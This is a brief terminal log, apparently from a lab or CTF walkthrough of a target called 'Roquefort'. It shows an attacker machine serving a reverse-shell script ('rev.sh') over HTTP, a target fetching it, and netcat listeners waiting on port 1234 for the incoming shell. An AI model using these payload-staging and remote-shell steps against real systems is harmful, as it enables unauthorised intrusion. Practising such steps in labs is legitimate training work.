 ┌──(kali㉿kali)-[~/Roquefort]
└─$ python3 -m http.server 21
Serving HTTP on 0.0.0.0 port 21 (http://0.0.0.0:21/) ...
192.168.196.67 - - [03/Jan/2025 04:36:24] "GET /rev.sh HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...